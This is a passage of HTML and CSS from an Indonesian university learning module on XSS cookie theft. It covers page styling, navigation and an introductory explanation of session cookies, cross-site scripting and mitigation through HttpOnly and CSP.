      body.print-cert .cert-form,
      body.print-cert .review,
      body.print-cert .exam__head,
      body.print-cert .exam__nav {
        display: none !important;
      }

      body.print-cert .certificate {
        -webkit-print-color-adjust: exact;
        print-color-adjust: exact;
        animation: none;
        margin-top: 40px;
      }
    }

    /* ==========================================================================
   Icons: line icons drawn as CSS masks (no emoji, no image files).
   Usage: <i class="ic ic-check" aria-hidden="true"></i>; the icon takes
   the current text colour. Pseudo-elements reuse the same --ic-* variables.
   ========================================================================== */
    :root {
      --ic-check: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5 12.5l4.5 4.5L19 7.5'/%3E%3C/svg%3E");
      --ic-x: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6.5 6.5l11 11M17.5 6.5l-11 11'/%3E%3C/svg%3E");
      --ic-edit: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 20h4L19 9l-4-4L4 16z'/%3E%3Cpath d='M13.5 6.5l4 4'/%3E%3C/svg%3E");
      --ic-menu: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 7h16M4 12h16M4 17h16'/%3E%3C/svg%3E");
      --ic-present: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='12' rx='1'/%3E%3Cpath d='M12 16v4M8 20h8'/%3E%3C/svg%3E");
      --ic-contrast: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8'/%3E%3Cpath d='M12 4a8 8 0 0 1 0 16z' fill='black'/%3E%3C/svg%3E");
      --ic-sound-on: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5a3.5 3.5 0 0 1 0 5M18 7a7 7 0 0 1 0 10'/%3E%3C/svg%3E");
      --ic-sound-off: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 9.5h3.5L12 6v12l-4.5-3.5H4z'/%3E%3Cpath d='M15.5 9.5l5 5M20.5 9.5l-5 5'/%3E%3C/svg%3E");
      --ic-play: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M7.5 5.5l11 6.5-11 6.5z' fill='black'/%3E%3C/svg%3E");
      --ic-step: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 5.5l9 6.5-9 6.5z' fill='black'/%3E%3Cpath d='M18.5 5.5v13'/%3E%3C/svg%3E");
      --ic-replay: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M19.5 12a7.5 7.5 0 1 1-2.2-5.3'/%3E%3Cpath d='M19.5 4v4.5H15'/%3E%3C/svg%3E");
      --ic-reset: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4.5 12a7.5 7.5 0 1 0 2.2-5.3'/%3E%3Cpath d='M4.5 4v4.5H9'/%3E%3C/svg%3E");
      --ic-warn: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 3.5l9.5 16.5h-19z'/%3E%3Cpath d='M12 10v4.5M12 17.3v.2'/%3E%3C/svg%3E");
      --ic-stop: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8.5'/%3E%3Cpath d='M7.5 12h9'/%3E%3C/svg%3E");
      --ic-info: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8.5'/%3E%3Cpath d='M12 11v5.5M12 7.8v.2'/%3E%3C/svg%3E");
      --ic-bulb: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 17.5h6M10 21h4'/%3E%3Cpath d='M12 3a6 6 0 0 0-3.6 10.8c.7.6 1.1 1.3 1.1 2.2h5c0-.9.4-1.6 1.1-2.2A6 6 0 0 0 12 3z'/%3E%3C/svg%3E");
      --ic-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='10.5' cy='10.5' r='6.5'/%3E%3Cpath d='M15.5 15.5l5 5'/%3E%3C/svg%3E");
      --ic-print: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M7 9V3.5h10V9M7 17H4v-8h16v8h-3'/%3E%3Cpath d='M7 13.5h10V21H7z'/%3E%3C/svg%3E");
      --ic-prev: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M15 5l-7 7 7 7'/%3E%3C/svg%3E");
      --ic-next: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5l7 7-7 7'/%3E%3C/svg%3E");
      --ic-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 15l6.5-6.5 6.5 6.5'/%3E%3C/svg%3E");
      --ic-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5.5 9l6.5 6.5L18.5 9'/%3E%3C/svg%3E");
      --ic-lock: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='5' y='11' width='14' height='10' rx='1.5'/%3E%3Cpath d='M8 11V7.5a4 4 0 0 1 8 0V11'/%3E%3C/svg%3E");
      --ic-mail: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='6' width='18' height='12' rx='1'/%3E%3Cpath d='M3.5 7l8.5 6 8.5-6'/%3E%3C/svg%3E");
      --ic-building: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M3 21h18M5 21V4l8-1.5V21M13 9h6v12'/%3E%3Cpath d='M8 8h2M8 12h2M8 16h2M15.5 13h1.5M15.5 17h1.5'/%3E%3C/svg%3E");
      --ic-luggage: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='5' y='7' width='14' height='13' rx='2'/%3E%3Cpath d='M9.5 7V4h5v3M9.5 11v5M14.5 11v5'/%3E%3C/svg%3E");
      --ic-ruler: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M3.5 16.5l13-13 4 4-13 13z'/%3E%3Cpath d='M7.5 12.5l2 2M10.5 9.5l2 2M13.5 6.5l2 2'/%3E%3C/svg%3E");
      --ic-swap: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M4 8.5h15M15.5 5l3.5 3.5-3.5 3.5M20 15.5H5M8.5 12L5 15.5 8.5 19'/%3E%3C/svg%3E");
      --ic-arrow-out: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M5 19L19 5M10 5h9v9'/%3E%3C/svg%3E");
      --ic-target: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='8'/%3E%3Ccircle cx='12' cy='12' r='3'/%3E%3C/svg%3E");
      --ic-box: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='4' y='4' width='16' height='16' rx='2'/%3E%3C/svg%3E");
      --ic-box-check: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='4' y='4' width='16' height='16' rx='2'/%3E%3Cpath d='M8 12.5l3 3 5-6'/%3E%3C/svg%3E");
      --ic-diamond: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2.2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M12 4l6 8-6 8-6-8z' fill='black'/%3E%3C/svg%3E");
    }

    .ic {
      display: inline-block;
      width: 1.1em;
      height: 1.1em;
      vertical-align: -.18em;
      background: currentColor;
      -webkit-mask: var(--m) center / contain no-repeat;
      mask: var(--m) center / contain no-repeat;
      flex: none;
    }

    .btn .ic,
    .icon-btn .ic {
      margin-right: .35em;
    }

    .icon-btn .ic {
      margin-right: 0;
    }

    .ic-check {
      --m: var(--ic-check);
    }

    .ic-x {
      --m: var(--ic-x);
    }

    .ic-edit {
      --m: var(--ic-edit);
    }

    .ic-menu {
      --m: var(--ic-menu);
    }

    .ic-present {
      --m: var(--ic-present);
    }

    .ic-contrast {
      --m: var(--ic-contrast);
    }

    .ic-sound-on {
      --m: var(--ic-sound-on);
    }

    .ic-sound-off {
      --m: var(--ic-sound-off);
    }

    .ic-play {
      --m: var(--ic-play);
    }

    .ic-step {
      --m: var(--ic-step);
    }

    .ic-replay {
      --m: var(--ic-replay);
    }

    .ic-reset {
      --m: var(--ic-reset);
    }

    .ic-warn {
      --m: var(--ic-warn);
    }

    .ic-stop {
      --m: var(--ic-stop);
    }

    .ic-info {
      --m: var(--ic-info);
    }

    .ic-bulb {
      --m: var(--ic-bulb);
    }

    .ic-search {
      --m: var(--ic-search);
    }

    .ic-print {
      --m: var(--ic-print);
    }

    .ic-prev {
      --m: var(--ic-prev);
    }

    .ic-next {
      --m: var(--ic-next);
    }

    .ic-up {
      --m: var(--ic-up);
    }

    .ic-down {
      --m: var(--ic-down);
    }

    .ic-lock {
      --m: var(--ic-lock);
    }

    .ic-mail {
      --m: var(--ic-mail);
    }

    .ic-building {
      --m: var(--ic-building);
    }

    .ic-luggage {
      --m: var(--ic-luggage);
    }

    .ic-ruler {
      --m: var(--ic-ruler);
    }

    .ic-swap {
      --m: var(--ic-swap);
    }

    .ic-arrow-out {
      --m: var(--ic-arrow-out);
    }

    .ic-target {
      --m: var(--ic-target);
    }

    .ic-box {
      --m: var(--ic-box);
    }

    .ic-box-check {
      --m: var(--ic-box-check);
    }

    .ic-diamond {
      --m: var(--ic-diamond);
    }

    /* Icon placement tweaks */
    .btn .ic--after {
      margin: 0 0 0 .35em;
    }

    .magnifier .ic {
      width: 1em;
      height: 1em;
      color: var(--warn);
    }

    .compare__grip .ic {
      width: .9em;
      height: .9em;
    }

    .booth .zzz {
      font-family: var(--font-hand, cursive);
      font-weight: 700;
    }



    /* Fix .onum numbers display */
    .onum {
      width: clamp(100px, 9vw, 140px) !important;
      height: auto !important;
      overflow: visible !important;
      flex-shrink: 0;
    }

    .onum text {
      font-family: var(--font-display, "Space Grotesk", system-ui, sans-serif) !important;
      font-size: 86px !important;
      font-weight: 700 !important;
      fill: rgba(127, 211, 255, 0.22) !important;
      stroke: var(--bp-cyan, #7FD3FF) !important;
      stroke-width: 2 !important;
      stroke-dasharray: none !important;
      stroke-dashoffset: 0 !important;
      opacity: 1 !important;
    }

    /* Component Styling for DDoS & XSS Interactive Modules */
    .simulator-sandbox {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 24px;
      margin-top: 18px;
    }

    @media (max-width: 1050px) {
      .simulator-sandbox {
        grid-template-columns: 1fr;
      }
    }

    .sim-controls {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .form-group {
      display: flex;
      flex-direction: column;
      gap: 6px;
    }

    .form-label {
      font-size: 12px;
      font-weight: 600;
      color: var(--bp-line);
      display: flex;
      justify-content: space-between;
    }

    .form-input,
    .form-textarea,
    .form-select {
      background: rgba(0, 0, 0, 0.4);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: 6px;
      color: #fff;
      padding: 9px 12px;
      font-family: var(--font-mono);
      font-size: 12.5px;
      outline: none;
      transition: border-color 0.15s ease;
    }

    body.theme-tracing .form-input,
    body.theme-tracing .form-textarea,
    body.theme-tracing .form-select {
      background: #fff;
      color: #102A43;
    }

    .form-input:focus,
    .form-textarea:focus,
    .form-select:focus {
      border-color: var(--bp-cyan, #7FD3FF);
      box-shadow: 0 0 8px rgba(127, 211, 255, 0.3);
    }

    .defense-switch {
      display: flex;
      align-items: center;
      justify-content: space-between;
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.1);
      padding: 10px 14px;
      border-radius: 6px;
      cursor: pointer;
    }

    .defense-switch span {
      font-size: 12.5px;
      font-weight: 500;
    }

    .switch-input {
      appearance: none;
      width: 40px;
      height: 22px;
      background: rgba(255, 255, 255, 0.15);
      border-radius: 11px;
      position: relative;
      cursor: pointer;
      outline: none;
      transition: background 0.2s ease;
    }

    .switch-input::after {
      content: "";
      position: absolute;
      top: 3px;
      left: 3px;
      width: 16px;
      height: 16px;
      background: #fff;
      border-radius: 50%;
      transition: transform 0.2s ease;
    }

    .switch-input:checked {
      background: var(--allow, #5BE3A1);
    }

    .switch-input:checked::after {
      transform: translateX(18px);
    }

    /* Live Health Gauges for DDoS */
    .gauge-box {
      background: rgba(0, 0, 0, 0.3);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: 8px;
      padding: 14px;
      display: flex;
      flex-direction: column;
      gap: 8px;
    }

    .gauge-header {
      display: flex;
      justify-content: space-between;
      font-size: 12px;
      font-weight: 600;
    }

    .gauge-bar-bg {
      width: 100%;
      height: 12px;
      background: rgba(255, 255, 255, 0.1);
      border-radius: 6px;
      overflow: hidden;
    }

    .gauge-bar-fill {
      height: 100%;
      width: 15%;
      background: var(--allow, #5BE3A1);
      transition: width 0.3s ease, background-color 0.3s ease;
    }

    .stepper-container {
      display: flex;
      flex-direction: column;
      gap: 14px;
    }

    .step-card {
      background: rgba(10, 36, 60, 0.65);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius, 8px);
      padding: 16px 20px;
      display: flex;
      gap: 16px;
      transition: all 0.2s ease;
    }

    .step-card:hover {
      background: rgba(15, 59, 95, 0.75);
      border-color: var(--bp-cyan, #7FD3FF);
      transform: translateX(4px);
    }

    .step-num {
      width: 38px;
      height: 38px;
      border-radius: 8px;
      background: var(--bp-campus, #1F6196);
      border: 1px solid var(--bp-cyan, #7FD3FF);
      display: flex;
      align-items: center;
      justify-content: center;
      font-family: var(--font-mono);
      font-weight: 700;
      font-size: 15px;
      color: #fff;
      flex-shrink: 0;
    }

    .step-body h4 {
      font-size: 15.5px;
      font-weight: 700;
      color: #fff;
      margin-bottom: 5px;
      display: flex;
      align-items: center;
      gap: 10px;
    }

    body.theme-tracing .step-body h4 {
      color: #102A43;
    }

    .step-body p {
      font-size: 13.5px;
      color: var(--bp-line-soft);
      line-height: 1.55;
    }

    .step-tag {
      font-size: 10px;
      font-family: var(--font-mono);
      background: rgba(127, 211, 255, 0.15);
      color: var(--bp-cyan, #7FD3FF);
      padding: 2px 7px;
      border-radius: 4px;
    }

    .terminal-box {
      background: #040d16;
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius, 8px);
      overflow: hidden;
      font-family: var(--font-mono);
      box-shadow: var(--shadow);
    }

    .terminal-bar {
      background: #091a2b;
      padding: 8px 14px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    }

    .terminal-dots {
      display: flex;
      gap: 6px;
    }

    .terminal-dot {
      width: 10px;
      height: 10px;
      border-radius: 50%;
    }

    .dot-red {
      background: #ff5f56;
    }

    .dot-yellow {
      background: #ffbd2e;
    }

    .dot-green {
      background: #27c93f;
    }

    .terminal-title {
      font-size: 11px;
      color: var(--bp-cyan, #7FD3FF);
      font-weight: 600;
    }

    .terminal-body {
      padding: 14px;
      min-height: 220px;
      max-height: 300px;
      overflow-y: auto;
      font-size: 12px;
      line-height: 1.6;
      color: #8be9fd;
    }

    .term-line {
      margin-bottom: 4px;
      word-break: break-all;
    }

    .term-line.info {
      color: #8be9fd;
    }

    .term-line.alert {
      color: var(--warn, #FFC857);
    }

    .term-line.exploit {
      color: var(--deny, #FF5C6C);
      font-weight: 700;
    }

    .term-line.safe {
      color: var(--allow, #5BE3A1);
      font-weight: 700;
    }

    .quiz-box {
      background: rgba(10, 36, 60, 0.7);
      border: 1px solid var(--panel-border, rgba(127, 211, 255, 0.22));
      border-radius: var(--radius-lg, 14px);
      padding: 24px;
    }

    .quiz-q {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 16px;
      color: #fff;
    }

    body.theme-tracing .quiz-q {
      color: #102A43;
    }

    .quiz-options {
      display: flex;
      flex-direction: column;
      gap: 9px;
    }

    .quiz-btn {
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.12);
      color: var(--bp-line);
      padding: 12px 16px;
      border-radius: 8px;
      text-align: left;
      font-family: inherit;
      font-size: 13.5px;
      cursor: pointer;
      transition: all 0.18s ease;
    }

    .quiz-btn:hover {
      background: rgba(127, 211, 255, 0.12);
      border-color: var(--bp-cyan, #7FD3FF);
      color: #fff;
    }

    .quiz-btn.correct {
      background: rgba(91, 227, 161, 0.2) !important;
      border-color: var(--allow, #5BE3A1) !important;
      color: #fff !important;
    }

    .quiz-btn.wrong {
      background: rgba(255, 92, 108, 0.2) !important;
      border-color: var(--deny, #FF5C6C) !important;
      color: #fff !important;
    }

    .quiz-feedback {
      margin-top: 16px;
      padding: 14px 18px;
      border-radius: 8px;
      font-size: 13.5px;
      line-height: 1.5;
      display: none;
    }

    .quiz-feedback.show {
      display: block;
      animation: fadeIn 0.3s ease;
    }

    .quiz-feedback.safe {
      background: rgba(91, 227, 161, 0.15);
      border: 1px solid var(--allow, #5BE3A1);
      color: var(--allow, #5BE3A1);
    }

    .quiz-feedback.danger {
      background: rgba(255, 92, 108, 0.15);
      border: 1px solid var(--deny, #FF5C6C);
      color: #FF9AA4;
    }


    /* ===== Patch: missing style definitions ===== */
    :root {
      --panel-border: rgba(127, 211, 255, .22);
    }

    :root[data-theme="kalkir"] {
      --panel-border: rgba(31, 95, 153, .28);
    }

    .accent {
      color: var(--bp-cyan);
    }

    .code-block {
      background: #020b14;
      border: 1px solid var(--panel-border);
      border-radius: 6px;
      padding: 12px 14px;
      font: 12.5px/1.6 var(--font-mono);
      color: #d6e6f5;
      overflow-x: auto;
    }

    .code-com {
      color: #6c8aa6;
      font-style: italic;
    }

    .code-kw {
      color: #ff79c6;
    }

    .code-str {
      color: #f1fa8c;
    }

    .code-hl {
      color: #8be9fd;
      font-weight: 700;
    }

    :root[data-theme="kalkir"] .code-block {
      background: #EAF3FB;
      color: #16324A;
    }

    :root[data-theme="kalkir"] .code-com {
      color: #5B7A96;
    }

    :root[data-theme="kalkir"] .code-kw {
      color: #A4372B;
    }

    :root[data-theme="kalkir"] .code-str {
      color: #7A5A00;
    }

    :root[data-theme="kalkir"] .code-hl {
      color: #1F5F99;
    }

    .chip--danger {
      color: var(--deny);
      border-color: var(--deny);
    }

    .chip--warn {
      color: var(--warn);
      border-color: var(--warn);
    }

    .chip--safe {
      color: var(--allow);
      border-color: var(--allow);
    }

    .cite {
      width: auto;
      min-width: 1.35em;
      padding: 0 .3em;
    }

    .quiz-result {
      margin-top: 8px;
      padding: 22px;
      border: 1px solid var(--panel-border);
      border-radius: 8px;
      text-align: center;
    }

    .quiz-result .qr-score {
      font: 700 2.4rem var(--font-display);
      color: var(--bp-cyan);
      line-height: 1.1;
    }

    .quiz-result p {
      color: var(--bp-line-soft);
      font-size: 13.5px;
      margin: 10px 0 16px;
    }

    .ref-list li {
      scroll-margin-top: 90px;
    }
  </style>
</head>

<body>
  <!-- Top Master Navigation Bar (Cybersecurity Learning Suite) -->
  <header class="master-nav-suite" id="master-nav-suite" aria-label="Navigasi Topik EHE">
    <div class="master-nav-inner">
      <div class="master-suite-brand">
        <span class="suite-tag">EHE LEARNING SUITE</span>
        <span class="suite-title">Cybersecurity Interactive Learning Suite</span>
      </div>
      <div class="master-nav-tabs">
        <a href="12-ApplicationLayerDDoS.html" class="master-nav-item" data-topic="ddos">
          <span class="nav-badge">01</span>
          <div class="nav-info">
            <div class="nav-name">App Layer DDoS</div>
            <div class="nav-desc">HTTP GET &amp; POST Flood</div>
          </div>
        </a>
        <a href="12-XSSCookieTheft.html" class="master-nav-item active" data-topic="xss">
          <span class="nav-badge">02</span>
          <div class="nav-info">
            <div class="nav-name">XSS Cookie Theft</div>
            <div class="nav-desc">Pencurian Sesi DOM</div>
          </div>
        </a>
        <a href="12-KonstruksiRuleBaseFirewall.html" class="master-nav-item" data-topic="firewall">
          <span class="nav-badge">03</span>
          <div class="nav-info">
            <div class="nav-name">Rulebase Firewall</div>
            <div class="nav-desc">Penyaringan Paket Jaringan</div>
          </div>
        </a>
      </div>
    </div>
  </header>

  <svg width="0" height="0" style="position:absolute" aria-hidden="true" focusable="false">
    <defs>
      <filter id="sketch" x="-5%" y="-5%" width="110%" height="110%">
        <feTurbulence type="fractalNoise" baseFrequency="0.02" numOctaves="2" seed="3" result="noise" />
        <feDisplacementMap in="SourceGraphic" in2="noise" scale="2.4" xChannelSelector="R" yChannelSelector="G" />
      </filter>
      <marker id="arrowhead" viewBox="0 0 10 10" refX="8" refY="5" markerWidth="7" markerHeight="7"
        orient="auto-start-reverse">
        <path d="M0 0 L10 5 L0 10 z" fill="currentColor" />
      </marker>
      <marker id="arrowhead-warn" viewBox="0 0 10 10" refX="8" refY="5" markerWidth="7" markerHeight="7"
        orient="auto-start-reverse">
        <path d="M1 1 L9 5 L1 9" fill="none" stroke="#FFC857" stroke-width="2" />
      </marker>
    </defs>
  </svg>

  <div class="ruler" aria-hidden="true">
    <div class="ruler__line" id="ruler-line"></div>
  </div>
  <div class="topbar"><button class="hamburger" type="button" aria-label="Buka navigasi" aria-expanded="false"
      aria-controls="sidebar">☰</button><span class="t">XSS Cookie Theft Mechanics</span></div>
  <div class="scrim" aria-hidden="true"></div>

  <aside class="sidebar" id="sidebar" aria-label="Daftar sheet">
    <div class="brand">
      <div class="brand__eyebrow">INFORMATICS · UC</div>
      <div class="brand__title">XSS Cookie Theft Mechanics</div>
      <span class="brand__hand">blueprint interaktif</span>
    </div>

    <!-- Sidebar Topic Switcher -->
    <div class="sidebar-topic-switcher">
      <div class="topic-switcher-heading">PILIH TOPIK MATERI</div>
      <div class="topic-switcher-list">
        <a href="12-ApplicationLayerDDoS.html" class="topic-btn" data-topic="ddos">
          <span class="btn-num">01</span>
          <span class="btn-text"><b>App Layer DDoS</b><small>HTTP GET &amp; POST Flood</small></span>
        </a>
        <a href="12-XSSCookieTheft.html" class="topic-btn active" data-topic="xss">
          <span class="btn-num">02</span>
          <span class="btn-text"><b>XSS Cookie Theft</b><small>Pencurian Sesi DOM</small></span>
        </a>
        <a href="12-KonstruksiRuleBaseFirewall.html" class="topic-btn" data-topic="firewall">
          <span class="btn-num">03</span>
          <span class="btn-text"><b>Rulebase Firewall</b><small>Penyaringan Paket Jaringan</small></span>
        </a>
      </div>
    </div>


    <div class="nav__label">DAFTAR SHEET</div>
    <nav aria-label="Navigasi sheet">
      <ul class="nav" id="nav">
        <li><a href="#intro" class="active"><span class="num">01</span><span>Pengenalan Topik</span></a></li>
        <li><a href="#konsep" class=""><span class="num">02</span><span>Konsep & Anatomi DOM</span></a></li>
        <li><a href="#tahapan" class=""><span class="num">03</span><span>Tahapan Proses</span></a></li>
        <li><a href="#simulasi" class=""><span class="num">04</span><span>Simulator Interaktif</span></a></li>
        <li><a href="#mitigasi" class=""><span class="num">05</span><span>Mitigasi & Hardening</span></a></li>
        <li><a href="#kuis" class=""><span class="num">06</span><span>Kuis Evaluasi</span></a></li>
        <li><a href="#referensi" class=""><span class="num">07</span><span>Daftar Referensi</span></a></li>
      </ul>
    </nav>

    <div class="sidebar__foot">
      <button class="btn btn--sm" type="button" id="btn-present" aria-pressed="false"><i class="ic ic-present"
          aria-hidden="true"></i>Mode Presentasi</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-theme" aria-pressed="false"><i class="ic ic-contrast"
          aria-hidden="true"></i>Tema Kalkir</button>
      <button class="btn btn--sm btn--ghost" type="button" id="btn-sound" aria-pressed="false"><i
          class="ic ic-sound-off" aria-hidden="true"></i>Suara: mati</button>
    </div>
  </aside>

  <main class="main" id="main">
    <!-- SHEET 01: INTRO -->
    <section class="sheet" id="intro" data-title="Pengenalan" data-icon="intro">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">01</text></svg>
          <div>
            <div class="eyebrow">Sheet 01 · Topic Introduction</div>
            <h2>Pengenalan XSS Cookie Theft Mechanics</h2>
          </div>
        </div>

        <div class="hero">
          <div>
            <div class="hero__title" role="heading" aria-level="3">
              Saat Cookie Sesi Menjadi <span class="accent">&ldquo;Kunci Emas&rdquo;</span> Bagi Penyerang.
            </div>
            <p class="hero__sub">
              Protokol HTTP bersifat <em>stateless</em>—ia tidak memiliki ingatan bawaan antar-permintaan. Untuk menjaga
              pengguna tetap login, web server menerbitkan <b>Session ID</b> yang disimpan dalam cookie peramban. Namun,
              ketika aplikasi web memiliki celah <b>Cross-Site Scripting (XSS)</b>, peramban korban dipaksa mengeksekusi
              skrip jahat yang membaca dan mengirimkan cookie tersebut langsung ke tangan peretas.
            </p>
            <div class="hero__meta">
              <span class="chip chip--danger">CWE-79: Cross-Site Scripting</span>
              <span class="chip chip--warn">CWE-1004: Cookie tanpa HttpOnly</span>
              <span class="chip">DOM document.cookie</span>
              <span class="chip chip--safe">Mitigasi: HttpOnly &amp; CSP</span>
            </div>
            <div class="hero-btn-group">
              <a class="btn btn--primary" href="#simulasi">▶ Coba Simulator Interaktif</a>
              <a class="btn btn--ghost" href="#konsep">Pelajari Anatomi Teknis</a>
            </div>
          </div>

          <!-- Architectural Blueprint Drawing of Cookie Exfiltration -->
          <div class="hero__drawing"
            style="background:rgba(10,36,60,0.55); border:1px solid rgba(127,211,255,0.22); border-radius:8px; padding:12px;">
            <svg class="net" viewBox="0 0 520 240" fill="none" style="width:100%; height:auto; display:block;">
